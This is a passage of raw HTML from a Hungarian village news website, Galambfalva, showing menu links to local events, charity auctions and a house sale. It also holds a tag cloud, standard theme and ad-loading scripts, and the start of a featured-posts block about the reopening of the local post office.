</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_72" id="tdi_73" data-td_block_id="tdi_72" data-td_filter_value="" href="https://galambfalva.info/category/korzetunk/">Minden</a><a class="mega-menu-sub-cat-tdi_72"  id="tdi_74" data-td_block_id="tdi_72" data-td_filter_value="327" href="https://galambfalva.info/category/korzetunk/esemenyek-korzetunk/">Események</a><a class="mega-menu-sub-cat-tdi_72"  id="tdi_75" data-td_block_id="tdi_72" data-td_filter_value="374" href="https://galambfalva.info/category/korzetunk/labdarugas/">Foci</a></div></div><div id=tdi_72 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/korzetunk/penteken-kezdodik-a-megujulo-karpat-medence-konferencia-es-kerekasztal/"  rel="bookmark" class="td-image-wrap " title="Pénteken kézdődik a Megújuló Kárpát-medence konferencia és kerekasztal" ><img class="entry-thumb" src="[data-uri]" alt="Pénteken kézdődik a Megújuló Kárpát-medence konferencia és kerekasztal" title="Pénteken kézdődik a Megújuló Kárpát-medence konferencia és kerekasztal" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2024/11/mkm-2024-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/korzetunk/penteken-kezdodik-a-megujulo-karpat-medence-konferencia-es-kerekasztal/"  rel="bookmark" title="Pénteken kézdődik a Megújuló Kárpát-medence konferencia és kerekasztal">Pénteken kézdődik a Megújuló Kárpát-medence konferencia és kerekasztal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/korzetunk/egy-vidam-hangu-vandorszinesz-ugyesbajos-dolgai-verses-zenes-eloadoest/"  rel="bookmark" class="td-image-wrap " title="Egy vidám hangú vándorszínész ügyesbajos dolgai &#8211; verses-zenés előadóest" ><img class="entry-thumb" src="[data-uri]" alt="Egy vidám hangú vándorszínész ügyesbajos dolgai - verses-zenés előadóest" title="Egy vidám hangú vándorszínész ügyesbajos dolgai &#8211; verses-zenés előadóest" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2023/01/Egy_vidám_hangú_vándorszínész_ügyesbajos_dolgai-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/korzetunk/egy-vidam-hangu-vandorszinesz-ugyesbajos-dolgai-verses-zenes-eloadoest/"  rel="bookmark" title="Egy vidám hangú vándorszínész ügyesbajos dolgai &#8211; verses-zenés előadóest">Egy vidám hangú vándorszínész ügyesbajos dolgai &#8211; verses-zenés előadóest</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/korzetunk/a-beket-a-honban-agyagfalvi-szekely-nemzeti-gyules-emlekunnep/"  rel="bookmark" class="td-image-wrap " title="A „Békét a honban!” &#8211; Agyagfalvi Székely Nemzeti Gyűlés emlékünnep" ><img class="entry-thumb" src="[data-uri]" alt="A „Békét a honban!” - Agyagfalvi Székely Nemzeti Gyűlés emlékünnep" title="A „Békét a honban!” &#8211; Agyagfalvi Székely Nemzeti Gyűlés emlékünnep" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2022/10/beket-a-honban-agyagfalva-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/korzetunk/a-beket-a-honban-agyagfalvi-szekely-nemzeti-gyules-emlekunnep/"  rel="bookmark" title="A „Békét a honban!” &#8211; Agyagfalvi Székely Nemzeti Gyűlés emlékünnep">A „Békét a honban!” &#8211; Agyagfalvi Székely Nemzeti Gyűlés emlékünnep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/korzetunk/altalanos-muveltsegi-vetelkedo-agyagfalvan/"  rel="bookmark" class="td-image-wrap " title="Általános műveltségi vetélkedő Agyagfalván" ><img class="entry-thumb" src="[data-uri]" alt="AGYAGFALVA 174 - Általános műveltségi vetélkedő" title="Általános műveltségi vetélkedő Agyagfalván" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2022/10/altalanos-muveltsegi-vetelkedo-agyagfalvan-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/korzetunk/altalanos-muveltsegi-vetelkedo-agyagfalvan/"  rel="bookmark" title="Általános műveltségi vetélkedő Agyagfalván">Általános műveltségi vetélkedő Agyagfalván</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_72" data-td_block_id="tdi_72"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_72" data-td_block_id="tdi_72"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1672"><a href="https://galambfalva.info/category/egyeb/">Egyéb</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_76 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" ><script>var block_tdi_76 = new tdBlock();
block_tdi_76.id = "tdi_76";
block_tdi_76.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_76","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style"}';
block_tdi_76.td_column_number = "3";
block_tdi_76.block_type = "td_block_mega_menu";
block_tdi_76.post_count = "4";
block_tdi_76.found_posts = "4";
block_tdi_76.header_color = "";
block_tdi_76.ajax_pagination_infinite_stop = "";
block_tdi_76.max_num_pages = "1";
tdBlocksArray.push(block_tdi_76);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_76" id="tdi_77" data-td_block_id="tdi_76" data-td_filter_value="" href="https://galambfalva.info/category/egyeb/">Minden</a><a class="mega-menu-sub-cat-tdi_76"  id="tdi_78" data-td_block_id="tdi_76" data-td_filter_value="483" href="https://galambfalva.info/category/egyeb/aukciok/">Aukciók</a><a class="mega-menu-sub-cat-tdi_76"  id="tdi_79" data-td_block_id="tdi_76" data-td_filter_value="589" href="https://galambfalva.info/category/egyeb/belfold/">Belföld</a><a class="mega-menu-sub-cat-tdi_76"  id="tdi_80" data-td_block_id="tdi_76" data-td_filter_value="232" href="https://galambfalva.info/category/egyeb/hirdetesek/">Hirdetések</a><a class="mega-menu-sub-cat-tdi_76"  id="tdi_81" data-td_block_id="tdi_76" data-td_filter_value="233" href="https://galambfalva.info/category/egyeb/hirdetesek/ingatlan/">Ingatlan</a></div></div><div id=tdi_76 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/egyeb/belfold/szulofoldon-magyarul-2025-mar-lehet-igenyelni-a-tamogatast/"  rel="bookmark" class="td-image-wrap " title="Szülőföldön magyarul 2025: már lehet igényelni a támogatást" ><img class="entry-thumb" src="[data-uri]" alt="Szülőföldön magyarul 2025: már lehet igényelni a támogatást" title="Szülőföldön magyarul 2025: már lehet igényelni a támogatást" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/04/Szulofoldon-magyarul-2025-mar-lehet-igenyelni-a-tamogatast-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/egyeb/belfold/szulofoldon-magyarul-2025-mar-lehet-igenyelni-a-tamogatast/"  rel="bookmark" title="Szülőföldön magyarul 2025: már lehet igényelni a támogatást">Szülőföldön magyarul 2025: már lehet igényelni a támogatást</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/egyeb/aukciok/a-bivaly-es-a-halacska-jotekonysagi-aukcio/"  rel="bookmark" class="td-image-wrap " title="A bivaly és a halacska &#8211; jótékonysági aukció" ><img class="entry-thumb" src="[data-uri]" alt="A bivaly és a halacska / Mátyás Erika festménye" title="A bivaly és a halacska &#8211; jótékonysági aukció" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2023/05/kanyadi-sandor-a-bivaly-es-a-halacska-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/egyeb/aukciok/a-bivaly-es-a-halacska-jotekonysagi-aukcio/"  rel="bookmark" title="A bivaly és a halacska &#8211; jótékonysági aukció">A bivaly és a halacska &#8211; jótékonysági aukció</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/egyeb/aukciok/unnepre-varva-jotekonysagi-aukcio/"  rel="bookmark" class="td-image-wrap " title="Ünnepre várva &#8211; jótékonysági aukció" ><img class="entry-thumb" src="[data-uri]" alt="Ünnepre várva / Mátyás Erika festménye" title="Ünnepre várva &#8211; jótékonysági aukció" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2022/05/unnepre-varva-matyas-erika-festmenye-aukcio-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/egyeb/aukciok/unnepre-varva-jotekonysagi-aukcio/"  rel="bookmark" title="Ünnepre várva &#8211; jótékonysági aukció">Ünnepre várva &#8211; jótékonysági aukció</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/egyeb/elado-haz-nagygalambfalvan-csiki-utca-84-szam-alatt/"  rel="bookmark" class="td-image-wrap " title="Eladó ház Nagygalambfalván, Csíki utca 84. szám alatt &#8211; ELADVA!" ><img class="entry-thumb" src="[data-uri]" alt="Eladó ház Nagygalambfalván, Patakszög 84. szám alatt" title="Eladó ház Nagygalambfalván, Csíki utca 84. szám alatt &#8211; ELADVA!" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2022/01/IMG_20220129_120123-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/egyeb/elado-haz-nagygalambfalvan-csiki-utca-84-szam-alatt/"  rel="bookmark" title="Eladó ház Nagygalambfalván, Csíki utca 84. szám alatt &#8211; ELADVA!">Eladó ház Nagygalambfalván, Csíki utca 84. szám alatt &#8211; ELADVA!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_76" data-td_block_id="tdi_76"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_76" data-td_block_id="tdi_76"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div></aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Cimkék</span></h4><div class="tagcloud"><a href="https://galambfalva.info/tag/adomanygyujtes/" class="tag-cloud-link tag-link-275 tag-link-position-1" style="font-size: 8.6901408450704pt;" aria-label="adománygyűjtés (6 elem)">adománygyűjtés</a>
<a href="https://galambfalva.info/tag/bajnoksag/" class="tag-cloud-link tag-link-376 tag-link-position-2" style="font-size: 10.56338028169pt;" aria-label="bajnokság (10 elem)">bajnokság</a>
<a href="https://galambfalva.info/tag/banatos-kiralylany/" class="tag-cloud-link tag-link-323 tag-link-position-3" style="font-size: 11.647887323944pt;" aria-label="bánatos királylány (13 elem)">bánatos királylány</a>
<a href="https://galambfalva.info/tag/csorgo/" class="tag-cloud-link tag-link-311 tag-link-position-4" style="font-size: 11.253521126761pt;" aria-label="csorgó (12 elem)">csorgó</a>
<a href="https://galambfalva.info/tag/egyhaz/" class="tag-cloud-link tag-link-41 tag-link-position-5" style="font-size: 13.521126760563pt;" aria-label="egyház (21 elem)">egyház</a>
<a href="https://galambfalva.info/tag/eloadas/" class="tag-cloud-link tag-link-221 tag-link-position-6" style="font-size: 9.1830985915493pt;" aria-label="előadás (7 elem)">előadás</a>
<a href="https://galambfalva.info/tag/esemeny/" class="tag-cloud-link tag-link-290 tag-link-position-7" style="font-size: 9.6760563380282pt;" aria-label="esemény (8 elem)">esemény</a>
<a href="https://galambfalva.info/tag/foci/" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 14.704225352113pt;" aria-label="foci (28 elem)">foci</a>
<a href="https://galambfalva.info/tag/futball/" class="tag-cloud-link tag-link-377 tag-link-position-9" style="font-size: 8.6901408450704pt;" aria-label="futball (6 elem)">futball</a>
<a href="https://galambfalva.info/tag/galambfalva/" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 9.6760563380282pt;" aria-label="galambfalva (8 elem)">galambfalva</a>
<a href="https://galambfalva.info/tag/galambfalva-kozseg/" class="tag-cloud-link tag-link-121 tag-link-position-11" style="font-size: 12.140845070423pt;" aria-label="galambfalva község (15 elem)">galambfalva község</a>
<a href="https://galambfalva.info/tag/galambfalva-se/" class="tag-cloud-link tag-link-358 tag-link-position-12" style="font-size: 16.774647887324pt;" aria-label="galambfalva se (46 elem)">galambfalva se</a>
<a href="https://galambfalva.info/tag/hargita-megye-tanacsa/" class="tag-cloud-link tag-link-171 tag-link-position-13" style="font-size: 9.1830985915493pt;" aria-label="Hargita Megye Tanácsa (7 elem)">Hargita Megye Tanácsa</a>
<a href="https://galambfalva.info/tag/harom-galamb-egyesulet/" class="tag-cloud-link tag-link-289 tag-link-position-14" style="font-size: 12.43661971831pt;" aria-label="Három Galamb Egyesület (16 elem)">Három Galamb Egyesület</a>
<a href="https://galambfalva.info/tag/iskola/" class="tag-cloud-link tag-link-78 tag-link-position-15" style="font-size: 15.197183098592pt;" aria-label="iskola (31 elem)">iskola</a>
<a href="https://galambfalva.info/tag/istentisztelet/" class="tag-cloud-link tag-link-218 tag-link-position-16" style="font-size: 10.56338028169pt;" aria-label="istentisztelet (10 elem)">istentisztelet</a>
<a href="https://galambfalva.info/tag/itt-tartok-most/" class="tag-cloud-link tag-link-244 tag-link-position-17" style="font-size: 10.169014084507pt;" aria-label="Itt tartok most (9 elem)">Itt tartok most</a>
<a href="https://galambfalva.info/tag/karbantartas/" class="tag-cloud-link tag-link-378 tag-link-position-18" style="font-size: 8.6901408450704pt;" aria-label="karbantartás (6 elem)">karbantartás</a>
<a href="https://galambfalva.info/tag/kisgalambfalva/" class="tag-cloud-link tag-link-93 tag-link-position-19" style="font-size: 15.197183098592pt;" aria-label="kisgalambfalva (31 elem)">kisgalambfalva</a>
<a href="https://galambfalva.info/tag/kisgalambfalvi-reformatus-egyhaz/" class="tag-cloud-link tag-link-202 tag-link-position-20" style="font-size: 11.253521126761pt;" aria-label="kisgalambfalvi református egyház (12 elem)">kisgalambfalvi református egyház</a>
<a href="https://galambfalva.info/tag/koncert/" class="tag-cloud-link tag-link-209 tag-link-position-21" style="font-size: 9.1830985915493pt;" aria-label="koncert (7 elem)">koncert</a>
<a href="https://galambfalva.info/tag/kanyadi-sandor/" class="tag-cloud-link tag-link-79 tag-link-position-22" style="font-size: 14.112676056338pt;" aria-label="kányádi sándor (24 elem)">kányádi sándor</a>
<a href="https://galambfalva.info/tag/kanyadi-sandor-altalanos-iskola/" class="tag-cloud-link tag-link-169 tag-link-position-23" style="font-size: 14.408450704225pt;" aria-label="Kányádi Sándor Általános Iskola (26 elem)">Kányádi Sándor Általános Iskola</a>
<a href="https://galambfalva.info/tag/korzeti/" class="tag-cloud-link tag-link-386 tag-link-position-24" style="font-size: 15.69014084507pt;" aria-label="körzeti (35 elem)">körzeti</a>
<a href="https://galambfalva.info/tag/kozmunka/" class="tag-cloud-link tag-link-183 tag-link-position-25" style="font-size: 12.140845070423pt;" aria-label="közmunka (15 elem)">közmunka</a>
<a href="https://galambfalva.info/tag/kozseg/" class="tag-cloud-link tag-link-102 tag-link-position-26" style="font-size: 8pt;" aria-label="község (5 elem)">község</a>
<a href="https://galambfalva.info/tag/meghivo/" class="tag-cloud-link tag-link-154 tag-link-position-27" style="font-size: 8.6901408450704pt;" aria-label="meghívó (6 elem)">meghívó</a>
<a href="https://galambfalva.info/tag/megujulo-karpat-medence/" class="tag-cloud-link tag-link-402 tag-link-position-28" style="font-size: 8pt;" aria-label="megújuló kárpát-medence (5 elem)">megújuló kárpát-medence</a>
<a href="https://galambfalva.info/tag/nagygalambfa/" class="tag-cloud-link tag-link-341 tag-link-position-29" style="font-size: 8pt;" aria-label="nagygalambfa (5 elem)">nagygalambfa</a>
<a href="https://galambfalva.info/tag/nagygalambfalva/" class="tag-cloud-link tag-link-40 tag-link-position-30" style="font-size: 22pt;" aria-label="nagygalambfalva (158 elem)">nagygalambfalva</a>
<a href="https://galambfalva.info/tag/nagygalambfalvi-reformatus-egyhaz/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 12.732394366197pt;" aria-label="Nagygalambfalvi Református Egyház (17 elem)">Nagygalambfalvi Református Egyház</a>
<a href="https://galambfalva.info/tag/nagygalambfalvi-rigofutty-ovoda/" class="tag-cloud-link tag-link-189 tag-link-position-32" style="font-size: 9.1830985915493pt;" aria-label="Nagygalambfalvi Rigófütty Óvoda (7 elem)">Nagygalambfalvi Rigófütty Óvoda</a>
<a href="https://galambfalva.info/tag/oklandi-kustaly/" class="tag-cloud-link tag-link-388 tag-link-position-33" style="font-size: 8pt;" aria-label="oklándi kustály (5 elem)">oklándi kustály</a>
<a href="https://galambfalva.info/tag/polgarmesteri-hivatal/" class="tag-cloud-link tag-link-137 tag-link-position-34" style="font-size: 11.647887323944pt;" aria-label="polgármesteri hivatal (13 elem)">polgármesteri hivatal</a>
<a href="https://galambfalva.info/tag/reformatus/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 13.12676056338pt;" aria-label="református (19 elem)">református</a>
<a href="https://galambfalva.info/tag/reformatus-egyhaz/" class="tag-cloud-link tag-link-145 tag-link-position-36" style="font-size: 9.1830985915493pt;" aria-label="református egyház (7 elem)">református egyház</a>
<a href="https://galambfalva.info/tag/simenfalvi-fiatalsag/" class="tag-cloud-link tag-link-400 tag-link-position-37" style="font-size: 8pt;" aria-label="siménfalvi fiatalság (5 elem)">siménfalvi fiatalság</a>
<a href="https://galambfalva.info/tag/szunetel/" class="tag-cloud-link tag-link-143 tag-link-position-38" style="font-size: 9.1830985915493pt;" aria-label="szünetel (7 elem)">szünetel</a>
<a href="https://galambfalva.info/tag/szureti-bal/" class="tag-cloud-link tag-link-153 tag-link-position-39" style="font-size: 8.6901408450704pt;" aria-label="szüreti bál (6 elem)">szüreti bál</a>
<a href="https://galambfalva.info/tag/tamogatas/" class="tag-cloud-link tag-link-200 tag-link-position-40" style="font-size: 9.6760563380282pt;" aria-label="támogatás (8 elem)">támogatás</a>
<a href="https://galambfalva.info/tag/verseny/" class="tag-cloud-link tag-link-134 tag-link-position-41" style="font-size: 9.1830985915493pt;" aria-label="verseny (7 elem)">verseny</a>
<a href="https://galambfalva.info/tag/versmondo/" class="tag-cloud-link tag-link-133 tag-link-position-42" style="font-size: 9.6760563380282pt;" aria-label="versmondó (8 elem)">versmondó</a>
<a href="https://galambfalva.info/tag/varfele-2/" class="tag-cloud-link tag-link-426 tag-link-position-43" style="font-size: 10.56338028169pt;" aria-label="várféle (10 elem)">várféle</a>
<a href="https://galambfalva.info/tag/ovoda/" class="tag-cloud-link tag-link-99 tag-link-position-44" style="font-size: 10.169014084507pt;" aria-label="óvoda (9 elem)">óvoda</a>
<a href="https://galambfalva.info/tag/unnep/" class="tag-cloud-link tag-link-217 tag-link-position-45" style="font-size: 9.1830985915493pt;" aria-label="ünnep (7 elem)">ünnep</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_83 td_block_template_1 ">

<style>.tdi_83.td-a-rec{text-align:center}.tdi_83.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_83 .td-element-style{z-index:-1}.tdi_83.td-a-rec-img{text-align:left}.tdi_83.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_83.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8879068410750040");
		            adEl.setAttribute("data-ad-slot", "7356725546");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8879068410750040");
		            adEl.setAttribute("data-ad-slot", "7356725546");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8879068410750040");
		            adEl.setAttribute("data-ad-slot", "7356725546");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8879068410750040");
		            adEl.setAttribute("data-ad-slot", "7356725546");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">Hirdetés</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_84 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_84" ><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"custom_title":"AJ\u00c1NLOTT","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1190","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "1";
block_tdi_84.block_type = "td_block_7";
block_tdi_84.post_count = "3";
block_tdi_84.found_posts = "389";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "130";
tdBlocksArray.push(block_tdi_84);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">AJÁNLOTT</span></h4></div><div id=tdi_84 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://galambfalva.info/galambfalva-kozseg/ismet-nyitva-a-galambfalvi-posta-ujra-intezhetok-a-mindennapi-ugyek/"  rel="bookmark" class="td-image-wrap " title="Ismét nyitva a galambfalvi posta – újra intézhetők a mindennapi ügyek" ><img class="entry-thumb" src="[data-uri]" alt="Ismét nyitva a galambfalvi posta – újra intézhetők a mindennapi ügyek" title="Ismét nyitva a galambfalvi posta – újra intézhetők a mindennapi ügyek" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/11/galambfalvi-posta-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/galambfalva-kozseg/ismet-nyitva-a-galambfalvi-posta-ujra-intezhetok-a-mindennapi-ugyek/"  rel="bookmark" title="Ismét nyitva a galambfalvi posta – újra intézhetők a mindennapi ügyek">Ismét nyitva a galambfalvi posta – újra intézhetők a mindennapi ügyek</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T09:16:56+02:00" >2025.11.15.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

